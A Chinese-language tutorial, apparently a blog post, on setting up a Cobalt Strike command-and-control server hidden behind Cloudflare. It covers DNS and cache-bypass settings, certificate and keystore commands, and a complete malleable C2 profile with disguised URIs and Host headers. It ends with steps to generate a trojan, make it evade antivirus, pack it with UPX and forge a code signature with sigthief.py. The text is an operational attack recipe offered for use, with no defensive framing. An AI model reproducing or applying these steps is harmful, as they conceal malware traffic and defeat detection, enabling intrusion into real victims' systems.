
修改域名绑定的dns服务器为cloudflare的服务器

image-20230929004813312

添加dns记录,类型是A,名称www,ipv4地址是服务器的地址,开启代理

image-20230929005102088


找到右侧的缓存——配置,翻到最下面打开开发模式,

image-20230929005245005

找到规则——页面规则,创建两条规则分别是

  • *.yuming.com/*,选取设置为缓存级别——绕过

  • yuming.com/*,选取设置为缓存级别——绕过


找到右侧的SSSL/TLS——概述,勾选灵活

image-20230929005621298

SSL/TLS——源服务器——创建证书,私钥类型选择ECC,点击创建。

保存公钥到server.pem,私钥到server.key,两个文件放到cs目录下

再cs文件夹下执行下面这两条命令

openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.pl2 -name cloudflare_cert -passout pass:123456     //密码一会再C2.profile中要用


keytool -importkeystore -deststorepass 123456 -destkeypass 123465 -destkeystore cfcert.store -srckeystore cfcert.pl2 -srcstoretype PKCS12 -srcstorepass 123456 -alias cloudflare_cert

创建C2.profile

https-certificate {
set keystore "cfcert.store";
set password "123456"; //刚才创建的密码
}
http-config {
header "Content-Type" "application";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "yumin.com";}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "yumin.com";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "yumin.com";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}
}

(可以不做)修改teamserver文件里面的端口

启动cs

bash teamserver <VPSip> <密码> C2.profile

CS生成木马,做个免杀直接用就可以

编译木马
go build test.go
压缩木马
upx64 test.exe

签名

https://github.com/TideSec/GoBypassAV/tree/main/SignThief

使用方法
type info.txt
-i -t -o

python sigthief.py -i <伪造的文件路径> -t<木马的文件路径> -o<重新生成的文件路径>